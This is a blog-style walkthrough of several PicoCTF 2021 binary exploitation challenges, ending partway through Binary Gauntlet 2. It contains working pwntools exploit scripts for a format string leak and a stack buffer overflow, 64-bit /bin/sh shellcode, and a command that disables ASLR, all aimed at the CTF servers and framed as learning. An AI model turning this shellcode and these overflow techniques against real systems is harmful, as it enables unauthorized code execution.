
PicoCTF 2021 - Binary Exploitation Challenge Writeups
Write-Up for some of the binary exploitation challenges in PicoCTF 2021.


PicoCTF 2021 has just wrapped up and what a great selection of challenges it has provided once again! This year, combining it with university work and other extracurricular activities meant I wasn't playing with the intention of competing but rather used the opportunity to force myself to dive into the depths of Binary Exploitation challenges, with the hope I'd learn more about the fundamental way programs work and potential ways they can be exploited. Up until now, my binary exploitation had been limited to a relatively vanilla buffer overflow for the OSCP exam, so deep diving into Linux buffer overflows on 64-bit systems meant there was lots to learn. Nonetheless, this was my first foray into these types of challenges and understanding the underlying exploits, so if anything is incorrect please feel free to contact me.

As per usual, I've tried to go into lots of detail and go through the steps I took as I found lots of walkthroughs of previous challenges were too complex for me to follow, so sorry if it's a bit waffley.
Without further ado, I present write-ups for the challenges I completed.
Completed Challenges
- What's your Input? - Easy Python Source Code Challenge
- Stonks - Basic Format String Vulnerability
- Binary Gauntlet 0 - Basic Buffer Overflow
- Binary Gauntlet 1 - Buffer Overflow with Shellcode
- Binary Gauntlet 2 - Buffer Overflow with ASLR Enabled
- Binary Gauntlet 3 - Buffer Overflow with ASLR and NX Flag Set
- Here's a Libc - ret2libc Challenge - ROPChaining
No v8 or heap challenges, I'm not a master.. YET!
What's your Input?

This challenge was a basic python script that checked for correct inputs to print out a flag. The source code is below.
#!/usr/bin/python2 -u
import random

cities = open("./city_names.txt").readlines()
city = random.choice(cities).rstrip()
year = 2018

print("What's your favorite number?")
res = None
while not res:
    try:
        res = input("Number? ")
        print("You said: {}".format(res))
    except:
        res = None

if res != year:
    print("Okay...")
else:
    print("I agree!")

print("What's the best city to visit?")
res = None
while not res:
    try:
        res = input("City? ")
        print("You said: {}".format(res))
    except:
        res = None

if res == city:
    print("I agree!")
    flag = open("./flag").read()
    print(flag)
else:
    print("Thanks for your input!")
It opens a file called city_names.txt and reads it in. Sets the year to 2018 and then asks you to input a number. The output changes if you enter 2018 from Okay... to I agree! but doesn't affect the program flow. The next question asks what the best city to visit is. We can see it uses a while loop to continue asking for responses until it gets what it wants.
There is a check to see if res == city. Python2 doesn't properly validate that the comparision is against a string, and thus it's possible to enter city and it will continue execution as though it's true and open the flag file!

Flag: picoCTF{v4lua4bl3_1npu7_8433797}
A nice simple start!
Stonks

This challenge revolved around a format string vulnerability embedded in an AI and machine learning stonks program. We get given the source code vuln.c and have to find out where it's insecure. The first thing I did was compile the code, and run it to see how the program functions.
gcc vuln.c -o program ; ./program

Ah, it appears we need to have a file locally to run. This file is obviously on the remote server as part of the challenge, so I'll identify what the name is through the source and create one here for now.

As we can see in the buy_stonks function, there is a call to a file called api which if missing, prints the error. I'll create a file and then fill it with some junk for now.
python3 -c 'print("A" * 200)' > api

When we run it now, it works fine.

I played about with it for a while, trying to overflow it with A's and the standard checks made without success. It seemed to just randomly generate letters and values of stonks and didn't care for what API key was entered, then called a function to view the portfolio at that current time. Choosing option 2 didn't actually let me do anything.

Time to dive deeper..
Source Code Analysis
Opening the code, the first thing I did was scan for any unsafe functions. I knew it printed back a line to display the API key it was using, so that was the place I started.
Finding this in the code, we can see it calls the printf() function without actually specifying the type of data it expects.
char *user_buf = malloc(300 + 1); //Allocates memory

printf("What is your API token?\n"); //Prints input prompt
scanf("%300s", user_buf); //Reads in the user input and stores in user_buf
printf("Buying stonks with token:\n"); //Prints info
printf(user_buf); //Outputs user_buff [VULNERABLE!!]
As I've annotated above, the printf(user_buf) looks like it will be affected by a format string vulnerability!
printf is a C function that prints a formatted string to STDOUT. It allows the programmer to specify what type of data is expected in the variable it's being passed. For example, to safely print the user_buf variable back to the user in the script above, one could format it like so:
printf('%s', user_buf)
We explicitly tell the program to read in the value of a string. This can be performed likewise with %d for decimals, and has many other format options such as %u for unsigned integers and %f for floats.
So what's the issue?
Since variables in C are stored on the stack, and printf is looking for a variable in its argument list, if we were to place something like %x in the user_buf variable, what do you think the program would do? Let's take a look.
Whoa, that looks strange. It has interpreted our %x as the format identifier and printed, presumably, the top hex value on the stack. Let's see what happens if we keep printing %x repeatedly.

I put . between each %x to separate the output and make it slightly easier to read. Notice anything? There seems to be a fair few 41's in there, which we know is the hex equivalent of the ASCII letter A... Which is what is in our api file. Therefore, we can deduce that this vulnerability will allow us to read the values from the stack, which in turn means we could perhaps leak what is on the api file on the server.
Remote Attack
I've been forcing myself to do things I'm not comfortable with recently, and automating with pwntools is one of them. I don't even know why I dislike it, it's fantastic, just takes lots for me to "get" it.
I'll start out by importing pwn and connecting to the remote challenge
from pwn import *

r = remote('mercury.picoctf.net','16439')
I know how the program runs, so I'll receive until it asks the questions and then send the corresponding responses. It will select option 1 to buy stonks and then send 50 %x- to print out the first 50 values off the stack, separated by a - and then receive data right up until it prints the values back to the screen (The memory leak).
r.recvuntil("View my portfolio")
r.sendline('1')
log.info("Viewing Portfolio...")
r.recvuntil("What is your API token?")
log.info("Sending String Formats...")
r.sendline('%x-' * 50)
log.info("Received data.. Parsing API Key..")
r.recvuntil('Buying stonks with token:\n')
We know from running the program locally that this now provokes a dump of lots of hex numbers, which will be a mixture of variables, return addresses, pointers etc. from the stack. We also know that within this api file, there is likely a flag we're meant to be reading. It stands to reason to assume the characters will be convertible to ASCII to actually read the output. So what I've done, and it's probably not the optimal way, is receive the memory leak, split it by the - that I placed in to create a nice list of values and then attempt to convert the values from hex to ASCII. I also set an empty flag variable and add any data that gets returned to it.
leak = r.recvline().decode("utf-8")
leak = leak.split('-')
flag = ""
for data in leak:
	try:
		#Try to print if it's decodable from hex to ascii
		data = bytearray.fromhex(data).decode()
		flag += data
	except:
		continue

print(flag)
It seems to have mostly worked.. but the output is backward!

This is likely due to the fact the values will be printed in little endian format, so we'll just reverse them using a python index.
data = bytearray.fromhex(data).decode()[::-1]
Et voila! We get the flag (minus the last squiggly).

This challenge was great for me, as I've never done a format string exploit before and also forced me to learn some more about the vulnerable functions that can arise from insecure programming practices. To avoid these attacks, ensure to validate user input and declare what input is expected. Furthermore, using flags such as -Wall when compiling a binary should alert with warnings if there are insecure functions in use. Just remember - never trust user input!
Flag: picoCTF{I_l05t_4ll_my_m0n3y_c7cb6cae}
Completed Script
from pwn import *

r = remote('mercury.picoctf.net','16439')

r.recvuntil("View my portfolio")
r.sendline('1')
log.info("Viewing Portfolio...")
r.recvuntil("What is your API token?")
log.info("Sending String Formats...")
r.sendline('%x-' * 70)
log.info("Received data.. Parsing API Key..")
r.recvuntil('Buying stonks with token:\n')

leak = r.recvline().decode("utf-8")
leak = leak.split('-')
flag = ""
for data in leak:
	try:
		#Try to print if it's decodable from hex to ascii
		data = bytearray.fromhex(data).decode()[::-1]
		flag += data

	except:
		continue

print(flag)
Binary Gauntlet 0

This task requires a simple overflow and provided a compiled binary to exploit. Placing it into Ghidra, we can view the main function and try to workout what exactly is happening.


The binary begins by setting some local variables before attempting to open a file called flag.txt, whereby it pops an error if it cannot find it. Running it locally demonstrates this.

For now, I'll go ahead and create a flag.txt file in my directory which contains a fake flag.
echo 'picoCTF{EasterEGGGGGGS!}' > flag.txt
If we run the binary again now, it waits for input, then waits for another piece of input before closing.
We can look back at the source code and see where this is happening.
  fgets(local_10,1000,stdin); //Takes input from STDIN (Our typed message)
  local_10[999] = '\0'; //Terminates with a null byte
  printf(local_10); //Prints it back to us
  fflush(stdout); //Flushes the STDOUT buffer
  fgets(local_10,1000,stdin); //Reads our next 1000 bytes of input
  local_10[999] = '\0'; //Terminates the string
  strcpy(local_88,local_10); //Copies our input into a variable local_88
  return 0; //Exits
So what is local_88? At the start of the code, local variables were initialized and this was one of them. It was set to a character array with a size of 108 bytes.
char local_88 [108]
Since the input being copied to that buffer from STDIN is 1000 bytes long, and the buffer for local_88 is just 108, it indicates that there is the possibility to overflow the program.
Let's try sending over 108 characters...

Umm.. ok?! So it printed the flag when we overflowed it. That's strange, but I won't complain! Looking deeper into this, it's evident that there has been an error that prints the flag somehow. Analyzing the functions, we can see a signal that takes an argument of sigsegv_handler, which could be how it handles segmentation faults.

Going to this function it's quickly apparent what the challenge has been designed to be. If there's an error, it simply prints the flag!
  void sigsegv_handler(void)

{
  fprintf(stderr,"%s\n",flag);
  fflush(stderr);
                    /* WARNING: Subroutine does not return */
  exit(1);
}
Now we understand why it works, let's run it remotely.

The hash returned turned out to be the flag! A nice warm up to binary exploitation for PicoCTF 2021 that incorporated some basic source code analysis of a vulnerable function.

Binary Gauntlet 1


This challenge gives us a compiled binary, gauntlet, much like the first in the series. Running it seems to produce a hex value and then prints back whatever we input before closing the program.

undefined8 main(void)

{
  char local_78 [104];
  char *local_10;

  local_10 = (char *)malloc(1000);
  printf("%p\n",local_78);
  fflush(stdout);
  fgets(local_10,1000,stdin);
  local_10[999] = '\0';
  printf(local_10);
  fflush(stdout);
  fgets(local_10,1000,stdin);
  local_10[999] = '\0';
  strcpy(local_78,local_10);
  return 0;
}The main function starts by initializing variables in local_78 which gets set to 104 bytes and then it sets a pointer to *local_10. The vulnerability arises from the fact it attempts to perform a strcpy and pass in a our input of a 1000 byte size to a variable that only holds 104 bytes, thus, causing a simple buffer overflow.
Finding the Overflow Point
Firing up the binary in gdb, we can see what we're looking at a bit better. I like to use peda to improve the output, which is available here. Let's break down the main function with the command disas main and see what possible breakpoints we can use to evaluate what is happening during a crash.

Toward the bottom, we can see there's a call to leave and then ret back from the main function. Let's break it at the leave and see what's happening.
b *0x000000000040074d


Then run the program with r, and cause the overflow by entering a large number of characters to cause a segmentation fault. It will break on the breakpoint, showing that our input has filled certain registers. Using the command info frame we can view current information about the rip, or the instruction pointer, which is essentially a register that holds a pointer to the location of the next instruction to be executed. We see rip is at 0x7fffffffdea8.

Now we have the value of the next instruction to be executed, if we can workout where the first A we sent ended up on the stack and from there we can work out how many A's it took to fill up the buffer all the way to rip. We can use the gdb command x/30x $rsp-150 to view the 150 bytes below rsp, or the stack pointer, and see where the first 41414141 is, which is the hex representation of A.

In the image above, we see it's at 0x7fffffffde32 with a further 2 bytes on the row above, giving us a start value of 0x7fffffffde30. Luckily, there is built in functions to work out the difference between two locations within gdb so we can workout the offset that causes the buffer to fill.
p/d 0x7fffffffdea8 - 0x7fffffffde30

There we go, the offset that causes the crash should be about 120 bytes. Let's confirm this.
I'll use python to generate a string of 116 A's and 4 B's.
python3 -c "print('A' * 116 + 'B' * 4)"
Then I'll use this string to cause an overflow whilst running the program in gdb.

If we take another look at the rsp we can see our A's and B's (41 and 42) ends just before the rip address we previously identified, confirming that our offset is correct. In later challenges, I'll go through how to make this much easier with metasploits pattern_create tool, but it's always good to know multiple ways for cases where you don't have access to specific tools.
Writing an Exploit
I elected to use pwntools for this, but using standard python tools will be just fine too. The planned execution of the program is to send some NOPs, or "No Operation" values, which will cause the program to continue execution until it reaches some meaningful code, before sending shellcode that executes /bin/sh. We must put the shellcode before the padding, because the code uses strcpy, and our addresses all likely all contain 00 at least once. strcpy terminates at a null byte, so this would disrupt our programs execution if we did it the other way round. After we load the NOPs and shellcode onto the stack, we can fill the rest of the buffer up with A's and then jump back to the start of our NOPSled and slide right into our shell! The only issue we face is identifying where exactly our values will actually be on the stack.
Running the program spat out a different value everytime when it was local, but the same value when I ran it remotely, suggesting there was no ASLR on the remote target. I disabled it locally to match.
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
At this point I thought I'd just try to see what happened if we used the value the program kept spitting back out at us as the address to redirect our execution to, thinking this may actually be the entry point of the values we push onto the stack. With that in mind, I created the script below.
from pwn import *

#Start the local program
l = process('./gauntlet')

#Remote version - just need to uncomment and comment the local one out when needed
#l = remote('mercury.picoctf.net','32853')


#Initalize some NOPs
nop = b"\x90" * 12

#27 byte shellcode (64-bit)
shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

#Get the address it spits out
address = l.recvline()
#Strip the new line off
address = address.strip()
#Debug statement
log.info(f"Got address: {address}")

#Convert it to a hexadecimal number, as we're reading in bytes
rip = p64(int(address, 16))

#Initialise an empty exploit variable
exploit = b""
#Add the NOPs
exploit += nop
#Add the shellcode
exploit += shellcode
#Add junk to the length of 120 minus the length of the stuff we've already added
exploit += b"A" * (120 - len(exploit))
#Add the return address as the one it keeps giving us!
exploit += rip

#Send first expected input
l.sendline("test")
l.recvline()
#Send exploit
l.sendline(exploit)
#Drop into an interactive shell
l.interactive()

Running the script, it seems to work perfectly locally!
I then swapped out the comments in the code, as seen above, to target the remote server instead of the local binary. This successfully solved the challenge.

Feeling good... Moving on!
Binary Gauntlet 2

The third challenge in the Binary Gauntlet series presents the same code as before but this time suggests there is ASLR in use. ASLR, or Address Space Layout Randomization, is a security measure that helps prevent against memory corruption exploits, such as the buffer overflow, by randomizing memory addresses on the stack to make it harder for an attacker to accurately locate the entry points of their exploit code and other such variables. The code no longer leaks the entry address, like the last one did, so we have to use some magic to work the offsets out from known addresses and factor those into our exploits to bypass the defence mechanism. Bear with me, I've not done anything like this before, so I hope it makes sense!

Connecting to the binary once again sends back our input, before being overflow-able (is that a word???) on the second input whereby it's trying to copy a string of length larger than the buffer of the destination variable.
Finding the Overflow Offset
This time we will use the metasploit tool pattern_create and pattern_offset to identify the overflow point.
We will create a pattern of unique characters of length 200 and then send it while connected to the gdb debugger to see where it breaks.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 200
Running the program with this causes a segmentation fault, showing it successfully overflowed.

We can then use info frame to see the value in the rip register at the time of the overflow.

Then, using the pattern_offset tool, we can query where this was in our random string.
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x6541316541306541

Great! The offset is once again at 120.
Format WHAT?! (String)
Looking back at the code, do you notice anything peculiar? When it prints the value back to us, after our first input, it uses a printf function. As we saw in the Stonks challenge, this is vulnerable to a format string exploit as there's been some questionable programming occur, whereby the type specifier has not been given. This allows us to place it in the argument for printf ourselves, and essentially leak data from the stack.
So why is this useful? Well, if we can view memory addresses on the stack, and we can see where our overflow starts, then we can workout the difference in the two values and therefore redirect execution just as we did before. The addresses are randomized with ASLR, yes, but the difference between two addresses stays the same. I'll run the program and leak some pointers to memory addresses with %p to try and find an address on the stack (One starting with 0x7fff... generally) and then compare that to where our A's start overflowing.

We'll start the program with gdb ./gauntlet and then ensure we turn on ASLR with set disable-randomization off to mimic the target. Running the program and passing it %p-%p-%p-%p-%p-%p-%p leaks the memory addresses, as seen below.

The 6th value in the list looks like some sort of memory address on the stack, 0x7fffe42d5078. We'll copy this down and then proceed to overflow the program with some junk to cause a segmentation fault.
When it's crashed, we need to look at the stack. Let's create a large view of the last 200 bytes of the stack.
x/200xw $rsp-200
